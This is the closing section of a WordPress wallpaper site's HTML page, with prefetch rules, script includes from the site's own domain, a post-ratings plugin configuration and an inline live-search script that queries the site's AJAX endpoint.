<script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wallpicsv3/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/12ffzxkx/fuiml.js'></script>
<script id="wp-i18n-js-after">wp.i18n.setLocaleData({ 'text direction\u0004ltr': [ 'ltr' ] });
//# sourceURL=wp-i18n-js-after</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/kwrt0al1/fuiml.js'></script>
<script id="wp-postratings-js-extra">var ratingsL10n={"plugin_url":"https://www.wallpics.net/wp-content/plugins/wp-postratings","ajax_url":"https://www.wallpics.net/wp-admin/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars_crystal","image_ext":"png","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.png";;
//# sourceURL=wp-postratings-js-extra</script>
<script defer src='//www.wallpics.net/wp-content/cache/wpfc-minified/dusvll16/fuiml.js'></script>
<script>let loadingTimeout;
let loadingMinTime=300;
let loadingStartTime;
document.addEventListener('DOMContentLoaded', function (){
const form=document.getElementById('live-search-form');
const input=document.getElementById('live-search-input');
const results=document.getElementById('live-search-results');
const loading=document.getElementById('live-search-loading');
form.addEventListener('submit', function (e){
if(input.value.trim().length===0){
e.preventDefault();
results.style.display='none';
}});
input.addEventListener('input', function (){
const allowed=this.value.replace(/[^\p{L} ]/gu, '');
if(this.value!==allowed){
this.value=allowed;
}});
input.addEventListener('keyup', function (){
const keyword=this.value.trim();
if(keyword.length < 2){
results.style.display='none';
if(loading) loading.style.display='none';
return;
}
if(loading){
clearTimeout(loadingTimeout);
loadingStartTime=Date.now();
loading.style.display='flex';
}
const xhr=new XMLHttpRequest();
const params=new URLSearchParams();
params.append('action', 'live_search');
params.append('keyword', keyword);
params.append('nonce', liveSearchData.nonce);
xhr.open('POST', liveSearchData.ajax_url, true);
xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
xhr.onload=function (){
if(xhr.status===200){
results.innerHTML=xhr.responseText;
results.style.display='block';
}
if(loading){
const elapsed=Date.now() - loadingStartTime;
const remaining=loadingMinTime - elapsed;
if(remaining > 0){
loadingTimeout=setTimeout(()=> {
loading.style.display='none';
}, remaining);
}else{
loading.style.display='none';
}}
};
input.addEventListener('focus', function (){
const keyword=this.value.trim();
if(keyword.length >=2){
if(loading) loading.style.display='flex';
const xhr=new XMLHttpRequest();
const params=new URLSearchParams();
params.append('action', 'live_search');
params.append('keyword', keyword);
params.append('nonce', liveSearchData.nonce);
xhr.open('POST', liveSearchData.ajax_url, true);
xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
xhr.onload=function (){
if(xhr.status===200){
results.innerHTML=xhr.responseText;
results.style.display='block';
}
if(loading) loading.style.display='none';
};
xhr.onerror=function (){
if(loading) loading.style.display='none';
};
xhr.send(params.toString());
}});
xhr.onerror=function (){
if(loading){
const elapsed=Date.now() - loadingStartTime;
const remaining=loadingMinTime - elapsed;
if(remaining > 0){
loadingTimeout=setTimeout(()=> {
loading.style.display='none';
}, remaining);
}else{
loading.style.display='none';
}}
};
xhr.send(params.toString());
});
});
document.addEventListener("click", function(e){
const results=document.getElementById("live-search-results");
const input=document.getElementById("live-search-input");
if(!results.contains(e.target)&&!input.contains(e.target)){
results.style.display="none";
}});
document.addEventListener("keydown", function(e){
if(e.key==="Escape"){
const results=document.getElementById("live-search-results");
results.style.display="none";
}});</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.55113005638123 seconds, on 01-02-26 8:52:45 -->